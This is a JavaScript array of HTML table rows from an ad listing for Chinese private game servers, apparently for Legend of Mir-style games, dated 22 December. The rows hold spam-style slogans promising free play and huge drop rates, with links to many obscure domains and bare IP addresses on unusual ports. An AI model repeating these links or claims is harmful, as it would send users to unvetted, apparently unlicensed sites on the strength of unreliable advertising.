adlistData[2257] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.babea.top:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月22日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.babea.top:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2258] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.161fly.xyz:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月22日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.161fly.xyz:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2259] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.oaowa.top:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月22日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.oaowa.top:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2260] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.babna.top:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月22日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.babna.top:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2261] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.112cd.xyz:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月22日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.112cd.xyz:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2262] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.699fly.xyz:30300' rel='nofollow' target='_blank'>１丶７６变态小极品</a></td><td>麻痹切割狂风＋１８</td><td class='r'>12月22日/☆通宵推荐☆</td><td>零充→起飞</td><td>★毒素切割★小极品倍攻★秒爆充值★免费到底★<font color='blue'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.699fly.xyz:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2263] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://momo-1616.usu7nr5r.top:11588' rel='nofollow' target='_blank'>█████１·８５非凡合击</a></td><td>１·９５非凡合击█████</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▃三天合区▃</td><td>▇▇全网独家███一切靠打███终极狂爆███散人首选▇▇<font color='blue'>-推荐</font></td><td>█首战██首区█</td><td><a href='http://momo-1616.usu7nr5r.top:11588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2264] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新１０元星王合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2265] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2266] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月22日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2267] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月22日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2268] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://xm.tq6868.com/zezt' rel='nofollow' target='_blank'>灾厄之瞳l●暗黑</a></td><td>＜十四职业＞</td><td class='r'>12月22日/☆通宵推荐☆</td><td>╲　8大流派　╱</td><td>暗黑鉴定●随机词缀●技能组合●强化<font color='blue'>-推荐</font></td><td>█全屏魔次█</td><td><a href='https://xm.tq6868.com/zezt'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2269] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cc.cpfew99.top:6229' rel='nofollow' target='_blank'>█※※╋高爆吾辈※神器╋※█</a></td><td>█※╋斩仙神器※免费版╋※█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>单职业微变中变</td><td>冰雪公益金币８０７６迷失沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>暗黑超变复古</td><td><a href='http://cc.cpfew99.top:6229'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2270] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.babea.top:32500' rel='nofollow' target='_blank'>野外福利●专属神器</a></td><td>送切割●免费领礼包</td><td class='r'>12月22日/☆通宵推荐☆</td><td>送麻痹破复活</td><td>●赞助充值全部可打●千件首爆●送专属神器●<font color='blue'>-推荐</font></td><td>●全屏秒怪●</td><td><a href='http://www.babea.top:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2271] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月22日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2272] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww5.crrk.cn:6615/' rel='nofollow' target='_blank'>山河</a></td><td>第二季</td><td class='r'>12月22日/☆通宵推荐☆</td><td>沉默神器</td><td>专属复古◆强势来袭◆一切靠打<font color='blue'>-推荐</font></td><td>╲╲站长推荐╱╱</td><td><a href='http://ww5.crrk.cn:6615/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2273] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww3.crrk.cn:6613/' rel='nofollow' target='_blank'>射雕</a></td><td>五大流派</td><td class='r'>12月22日/☆通宵推荐☆</td><td>╲佣兵奇遇╱</td><td>暗黑◆特色◆剧情◆沉默◆专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww3.crrk.cn:6613/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2274] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月22日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2275] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月22日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2276] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://rr8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆魅影沉默◆≥</a></td><td>散人好混无限刀</td><td class='r'>12月22日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>地图多╋装备靠打╋长期发展╋养老<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://rr8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2277] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月22日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2278] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月22日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2279] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月22日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2280] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ldsa.31456.xyz:54460' rel='nofollow' target='_blank'>██新骷髅王★神技剧情██</a></td><td>▲▲光速倍攻★无敌五行▲▲▲</td><td class='r'>12月22日/☆通宵推荐☆</td><td>██切割★无限刀██</td><td>██魅影█专属█神器█切割█鞭尸█砍怪送充值█９大神技███<font color='blue'>-推荐</font></td><td>█５行复古迷失█</td><td><a href='http://ldsa.31456.xyz:54460'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2281] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月22日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2282] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://124.248.67.159:1211/' rel='nofollow' target='_blank'>２００3黄金杀神</a></td><td>黄金圣地⑦爆一切</td><td class='r'>12月22日/☆通宵推荐☆</td><td>终极组合套装</td><td>◆杀神◆大乱◆雪域◆龙王◆恶魔◆怀念2003◆<font color='blue'>-推荐</font></td><td>怀旧杀神恶魔</td><td><a href='http://124.248.67.159:1211/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2283] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月22日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2284] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月22日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2285] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1222gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1222gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2286] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月22日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2287] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2288] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.5.225:3030/' rel='nofollow' target='_blank'>╲﹍彻地钉﹍╱</a></td><td>█长久复古█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█我本沉默█</td><td>◆武力盾◆凤凰飞◆1.76三职业◆怀旧2003◆<font color='blue'>-推荐</font></td><td>仙剑微变复古</td><td><a href='http://110.42.5.225:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2289] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月22日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2290] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2291] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2292] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月22日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2293] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月22日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2294] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www5.zuohf.cn:2715/' rel='nofollow' target='_blank'>最终De世界</a></td><td>冰冻·好玩</td><td class='r'>12月22日/☆通宵推荐☆</td><td>★暗黑冰雪沉默★</td><td>全面创新◆专属神器◆修仙佣兵◆<font color='blue'>-推荐</font></td><td>所见皆可爆</td><td><a href='http://www5.zuohf.cn:2715/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2295] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.112cd.xyz:35800' rel='nofollow' target='_blank'>财神归来‖高爆版</a></td><td>赞助大礼‖免费送</td><td class='r'>12月22日/☆通宵推荐☆</td><td>零充通关全满</td><td>‖散人不用充值‖０充锤土豪‖上线直接领满赞助‖<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://www.112cd.xyz:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2296] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:12999' rel='nofollow' target='_blank'>新觉醒█超神器</a></td><td>终极复古★无限刀</td><td class='r'>12月22日/☆通宵推荐☆</td><td>专属剧情倍攻迷失</td><td>小怪爆一切◆首曝万米◆百件永久◆一怪一<font color='blue'>-推荐</font></td><td>散人白漂逆袭</td><td><a href='http://www.qd3tdc.top:12999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2297] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.babna.top:31400' rel='nofollow' target='_blank'>１７６攻速刀刀吸血</a></td><td>免费送╲分Ｂ不冲爽</td><td class='r'>12月22日/☆通宵推荐☆</td><td>ぃ切割·攻速ぃ</td><td>１７６分Ｂ不冲爽★０充起飞★刀刀加速吸血<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.babna.top:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2298] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月22日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2299] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://pp.pdvy55.top:8935' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://pp.pdvy55.top:8935'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2300] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ss.sphnd11.top:7711' rel='nofollow' target='_blank'>〓〓▃沉默龙渊专属▃〓〓〓〓</a></td><td>〓〓▃龙渊剧情专属神器▃〓〓</td><td class='r'>12月22日/☆通宵推荐☆</td><td>单职业微变中变</td><td>冰雪公益金币８０７６迷失沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>暗黑超变复古</td><td><a href='http://ss.sphnd11.top:7711'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2301] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.166:88/' rel='nofollow' target='_blank'>新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月22日/☆通宵推荐☆</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取茴収▇散人0充可打满▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.74.166:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2302] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月22日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2303] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月22日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2304] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2305] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2306] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2307] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月22日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2308] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2309] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月22日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2310] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.6000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2311] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月22日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2312] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2313] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月22日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
